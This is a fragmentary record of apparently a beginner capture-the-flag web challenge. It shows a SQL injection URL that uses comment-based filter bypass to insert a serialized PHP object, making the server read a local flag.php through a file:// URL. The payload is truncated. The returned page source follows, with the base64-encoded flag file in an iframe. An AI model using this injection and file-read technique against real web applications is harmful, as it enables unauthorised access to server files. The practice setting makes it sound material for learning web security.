 User
http://61.147.171.105:52384/view
view-source:http://61.147.171.105:52384/view.php?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"a";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.
新手上路
4 <meta charset="UTF-8">
5 <meta name="viewport"
6 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
7 <meta http-equiv="X-UA-Compatible" content="ie=edge">
8 <title>User</title>
9
10 <link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
11 <script src="js/jquery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
12 <script src="js/popper.min.js" crossorigin="anonymous"></script>
13 <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
14 </head>
15 <body>
16 <div class="container">
17 <table class="table">
18 <tr>
19 <th>
20 username
21 </th>
22 <th>
23 age
24 </th>
25 <th>
26 blog
27 </th>
28 </tr>
29 <tr>
30 <td>
31 2 </td>
32 <td>
33 1 </td>
34 <td>
35 file:///var/www/html/flag.php </td>
36 </tr>
37 </table>
38
39 <hr>
40 <br><br><br><br><br>
41 <p>the contents of his/her blog</p>
42 <hr>
43 <iframe width='100%' height='10em' src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tjMWU1NTJmZGY3NzA0OWZhYmY2NTE2OGYyMmY3YWVhYn0iOw0KZXhpdCgwKTsNCg=='>
44 </div>